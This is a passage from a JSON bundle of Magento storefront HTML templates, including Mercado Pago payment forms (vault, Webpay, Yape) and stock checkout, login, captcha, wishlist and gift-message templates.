          <p data-bind=\"text: installmentTextCFT, css: 'text_cft'\"></p>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/vault.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode() + '_cc_id_' + getId()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"></input>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span text=\"getMaskedCard()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-vault\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"vaultForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: beforePlaceOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/webpay-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutWebpay() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagowebpay instruction address\" data-bind=\"html: getInstructionCheckoutWebpay()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/webpay.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-webpay\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"webpayForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/yape-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div>\n        <p class=\"yape-title\"><!-- ko i18n: 'Pay with Yape in a few minutes'--><!-- /ko --></p>\n        <p class=\"yape-subtitle\"><!-- ko i18n: 'Fill out the following details and confirm your purchase.'--><!-- /ko --></p>\n    </div>\n    <div class=\"yape-form\">\n        <div class=\"phone-area\">\n            <label for=\"yape-phone\"><!-- ko i18n: 'Cell phone linked to Yape'--><!-- /ko --></label>\n            <input type=\"text\" id=\"yape-phone\" name=\"yape-phone\" data-bind=\"attr:{placeholder: $t('E.g.: 872 123 432')}, value: mpYapePhone\" maxlength=\"9\"/>\n            <p class=\"yape-error\" id=\"yape-phone-empty\"><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n            <p class=\"yape-error\" id=\"yape-phone-incomplete\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n            <p class=\"yape-error\" id=\"yape-phone-incorrect\" ><img data-bind=\"attr: {\n                'src': getErrorIcon().url,\n\n                }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n        </div>\n        <div class=\"otp-area\">\n            <div class=\"yape-code-inputs\">\n\n                <label for=\"yape-otp\"><!-- ko i18n: 'Approval Code'--><!-- /ko --></label>\n                <div class=\"otp-tooltip\">\n\n                    <div class=\"otp-input-row\" id=\"yape-otp-inputs\">\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" class=\"otp-middle\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                        <input type=\"number\" pattern=\"\\d*\" >\n                    </div>\n                    <div class=\"tooltip-area\">\n                        <span class=\"help-tooltip\">\n                            <a href=\"#\" class=\"tooltip-toggle\"></a>\n                            <div class=\"tooltip-content\"><!-- ko i18n: 'The code is available in the Yape app menu.'--><!-- /ko --></div>\n                        </span>\n                    </div>\n                </div>\n\n                <input type=\"hidden\" name=\"yape-otp\" data-bind=\"value: mpYapeOtp\">\n                <p id=\"yape-code-empty\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Fill out this field.'--><!-- /ko --> </p>\n                <p id=\"yape-code-incomplete\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter the entire number.'--><!-- /ko --></p>\n                <p id=\"yape-code-incorrect\" class=\"yape-error\"><img data-bind=\"attr: {\n                    'src': getErrorIcon().url,\n\n                    }\"><!-- ko i18n: 'Enter only numbers.'--><!-- /ko --></p>\n                </div>\n        </div>\n\n    </div>\n    <div class=\"message message-info info yape-info\">\n        <img data-bind=\"attr: {\n            'src': getInfoIcon().url\n        }\"/>\n        <div>\n            <span>\n                <!-- ko i18n: 'Verify in Yape that the option \\\"Compras por internet\\\" is activated and that the daily limit is enough.'--><!-- /ko -->\n            </span>\n        </div>\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/yape.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon yape-image\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"yapeForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline yape\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Captcha/template/checkout/captcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input name=\"captcha_form_id\" type=\"hidden\" data-bind=\"value: formId,  attr: {'data-scope': dataScope}\" />\n<!-- ko if: (isRequired() && getIsVisible())-->\n<div class=\"field captcha required\" data-bind=\"blockLoader: getIsLoading()\">\n    <label data-bind=\"attr: {for: 'captcha_' + formId}\" class=\"label\"><span data-bind=\"i18n: 'Please type the letters and numbers below'\"></span></label>\n    <div class=\"control captcha\">\n        <input name=\"captcha_string\" type=\"text\" class=\"input-text required-entry\" data-bind=\"value: captchaValue(), attr: {id: 'captcha_' + formId, 'data-scope': dataScope}\" autocomplete=\"off\"/>\n        <div class=\"nested\">\n            <div class=\"field captcha no-label\">\n                <div class=\"control captcha-image\">\n                    <img data-bind=\"attr: {\n                                        alt: $t('Please type the letters and numbers below'),\n                                        title: $t('Please type the letters and numbers below'),\n                                        height: imageHeight(),\n                                        src: getImageSource(),\n                                        }\"\n                         class=\"captcha-img\"/>\n                    <button type=\"button\" class=\"action reload captcha-reload\" data-bind=\"attr: {title: $t('Reload captcha')}, click: refresh\">\n                        <span data-bind=\"i18n: 'Reload captcha'\"></span>\n                    </button>\n                </div>\n            </div>\n            <!-- ko if: isCaseSensitive()-->\n            <div class=\"captcha-note note\" data-bind=\"i18n: 'Attention: Captcha is case sensitive.'\"></div>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Customer/template/authentication-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div class=\"block-authentication\"\n     data-bind=\"afterRender: setModalElement, blockLoader: isLoading\"\n     style=\"display: none\">\n    <div class=\"block block-new-customer\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-new-customer-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout as a new customer'\"></strong>\n        </div>\n        <div class=\"block-content\" aria-labelledby=\"block-new-customer-heading\">\n            <p data-bind=\"i18n: 'Creating an account has many benefits:'\"></p>\n            <ul>\n                <li data-bind=\"i18n: 'See order and shipping status'\"></li>\n                <li data-bind=\"i18n: 'Track order history'\"></li>\n                <li data-bind=\"i18n: 'Check out faster'\"></li>\n            </ul>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <a class=\"action action-register primary\" data-bind=\"attr: {href: registerUrl}\">\n                        <span data-bind=\"i18n: 'Create an Account'\"></span>\n                    </a>\n                </div>\n            </div>\n        </div>\n    </div>\n\n    <div class=\"block block-customer-login\"\n         data-bind=\"attr: {'data-label': $t('or')}\">\n        <div class=\"block-title\">\n            <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Checkout using your account'\"></strong>\n        </div>\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n            <form class=\"form form-login\"\n                  method=\"post\"\n                  data-bind=\"event: {submit: login }\"\n                  id=\"login-form\">\n                <div class=\"fieldset login\" data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                    <div class=\"field email required\">\n                        <label class=\"label\" for=\"customer-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"username\"\n                                   id=\"customer-email\"\n                                   type=\"email\"\n                                   class=\"input-text\"\n                                   data-mage-init='{\"mage/trim-input\":{}}'\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true, 'validate-email':true}\">\n                        </div>\n                    </div>\n                    <div class=\"field password required\">\n                        <label for=\"pass\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                        <div class=\"control\">\n                            <input name=\"password\"\n                                   type=\"password\"\n                                   class=\"input-text\"\n                                   id=\"pass\"\n                                   data-bind=\"attr: {autocomplete: autocomplete}\"\n                                   data-validate=\"{required:true}\">\n                        </div>\n                    </div>\n                    <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\" name=\"send\" id=\"send2\">\n                                <span data-bind=\"i18n: 'Sign In'\"></span>\n                            </button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action\" data-bind=\"attr: {href: forgotPasswordUrl}\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </div>\n            </form>\n        </div>\n    </div>\n</div>\n","Magento_Customer/template/show-password.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<input type=\"checkbox\" name=\"show-password\" data-bind=\"attr: {title : $t('Show Password')}\" id=\"show-password\" class=\"checkbox\" data-role=\"show-password\" ko-checked=\"isPasswordVisible\">\n<label for=\"show-password\" class=\"label\"><span translate=\"'Show Password'\"></span></label>\n","Magento_Theme/templates/breadcrumbs.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"items\">\n<% _.each(breadcrumbs, function(crumb) { %>\n    <li class=\"item <%- crumb.name %>\">\n        <% if (crumb.link) { %>\n        <a href=\"<%= crumb.link %>\" title=\"<%- crumb.title %>\"><%- crumb.label %></a>\n        <% } else if (crumb.last) { %>\n        <strong><%= crumb.label %></strong>\n        <% } else { %>\n        <%= crumb.label %>\n        <% } %>\n    </li>\n<% }); %>\n</ul>\n","Magento_Wishlist/template/product/addtowishlist-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button if=\"isAllowed()\"\n        attr=\"'data-post': getDataPost($row()),\n               title: getLabel()\"\n        class=\"action towishlist\"\n        data-action=\"add-to-wishlist\">\n        <span translate=\"getLabel()\"></span>\n</button>\n","Magento_ConfigurableProduct/template/product/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"price-container\" css=\"getAdjustmentCssClasses($row())\">\n    <ifnot args=\"hasSpecialPrice($row())\">\n        <if args=\"useLinkForAsLowAs\">\n            <a attr=\"href: $row().url\"\n               class=\"minimal-price-link\"\n               html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n        </if>\n\n        <ifnot args=\"useLinkForAsLowAs\">\n            <span class=\"price-wrapper price-including-tax\">\n                      <span class=\"minimal-price-link\"\n                            html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n            </span>\n        </ifnot>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n            <render args=\"$adj.getBody()\"></render>\n        </each>\n    </ifnot>\n</span>\n","Magento_Shipping/template/checkout/shipping/shipping-policy.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"shipping-policy-block field-tooltip\"\n     data-bind=\"visible: config.isEnabled\">\n    <span class=\"field-tooltip-action\"\n          tabindex=\"0\"\n          data-toggle=\"dropdown\"\n          data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\">\n        <!-- ko i18n: 'See our Shipping Policy' --><!-- /ko -->\n    </span>\n    <div class=\"field-tooltip-content\"\n         data-target=\"dropdown\">\n        <span data-bind=\"html: config.shippingPolicyContent\"></span>\n    </div>\n</div>\n","Magento_Vault/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() -->\n<div class=\"gift-message\">\n    <div class=\"gift-options-title\">\n        <span data-bind=\"i18n: 'Gift Message (optional)'\"></span>\n    </div>\n    <div class=\"gift-options-content\">\n        <fieldset class=\"fieldset\">\n            <div class=\"field field-to\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-to-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'To:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('recipient'), attr: { id: 'gift-message-whole-to-' + index }\">\n                </div>\n            </div>\n\n            <div class=\"field field-from\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-from-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'From:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('sender'), attr: { id: 'gift-message-whole-from-' + index }\">\n                </div>\n            </div>\n            <div class=\"field text\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-message-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'Message:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <textarea class=\"input-text\"\n                              rows=\"5\" cols=\"10\"\n                              data-bind=\"value: getObservable('message'), attr: { id: 'gift-message-whole-message-' + index }\"></textarea>\n                </div>\n            </div>\n        </fieldset>\n    </div>\n</div>\n<!-- /ko -->\n<div class=\"actions-toolbar\">\n    <div class=\"secondary\">\n        <button type=\"submit\" class=\"action secondary action-update\" data-bind=\"\n                    attr: {title: $t('Update')},\n                    click: $data.submitOptions.bind($data)\">\n            <span data-bind=\"i18n: 'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\" data-bind=\"\n                    attr: {title: $t('Cancel')},\n                    click: $data.hideFormBlock.bind($data)\">\n            <span data-bind=\"i18n: 'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-item-level.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<button class=\"action action-gift\"\n        data-bind=\"\n            click: $data.toggleFormBlockVisibility.bind($data),\n            css: {_active: formBlockVisibility() || resultBlockVisibility()}\n        \">\n    <span data-bind=\"i18n: 'Gift options'\"></span>\n</button>\n<div class=\"gift-content\" data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\"> <!-- add class \"active\" to display the content -->\n    <!-- ko ifnot: resultBlockVisibility() -->\n        <div class=\"gift-options\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <!-- ko template: formTemplate --><!--/ko-->\n        </div>\n    <!-- /ko -->\n    <!-- ko if: resultBlockVisibility() -->\n        <div class=\"gift-summary\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!--ko template: appliedTemplate --><!-- /ko -->\n            <!-- /ko -->\n\n            <!-- ko if: getObservable('message') -->\n                <div class=\"gift-message-summary\">\n                    <span data-bind=\"i18n: 'Message' + ':'\"></span>\n                    <!-- ko text: getObservable('message') --><!-- /ko -->\n                </div>\n            <!-- /ko -->\n\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"submit\" class=\"action action-edit\" data-bind=\"\n                            click: $data.editOptions.bind($data),\n                            attr: {title: $t('Edit')}\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </button>\n                    <button class=\"action action-delete\" data-bind=\"\n                            click: $data.deleteOptions.bind($data),\n                            attr: {title: $t('Delete')}\">\n                        <span data-bind=\"i18n: 'Delete'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    <!-- /ko -->\n</div>\n<!-- /ko -->\n","Magento_GiftMessage/template/gift-message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<div class=\"cart-gift-item\">\n    <div class=\"gift-item-block block\"\n         data-collapsible=\"true\"\n         data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\">\n        <div class=\"title\" data-role=\"title\" data-bind=\"click: $data.toggleFormBlockVisibility.bind($data)\">\n            <span data-bind=\"i18n: 'Gift options'\"></span>\n        </div>\n        <div class=\"content\" data-role=\"content\" data-bind=\"visible: formBlockVisibility() || resultBlockVisibility()\">\n            <!-- ko ifnot: resultBlockVisibility() -->\n            <div class=\"gift-options\">\n                <!-- ko foreach: getRegion('additionalOptions') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko template: formTemplate --><!--/ko-->\n            </div>\n            <!-- /ko -->\n            <div class=\"gift-summary\">\n                <!-- ko if: resultBlockVisibility() -->\n                    <!-- ko foreach: getRegion('additionalOptions') -->\n                         <!--ko template: appliedTemplate --><!-- /ko -->\n                    <!-- /ko -->\n\n                    <!-- ko if: getObservable('message') -->\n                        <div class=\"gift-message-summary\">\n                            <span data-bind=\"i18n: 'Message:'\"></span>\n                            <!-- ko text: getObservable('message') --><!-- /ko -->\n                        </div>\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <div class=\"secondary\">\n                            <button type=\"submit\"\n                                    class=\"action action-edit\"\n                                    data-bind=\"attr: {title: $t('Edit')}, click: $data.editOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Edit'\"></span>\n                            </button>\n                            <button class=\"action action-delete\"\n                                    data-bind=\"attr: {title: $t('Delete')}, click: $data.deleteOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Delete'\"></span>\n                            </button>\n                        </div>\n                    </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_ReCaptchaFrontendUi/template/reCaptcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div data-bind=\"{\n    attr: {\n        'id': 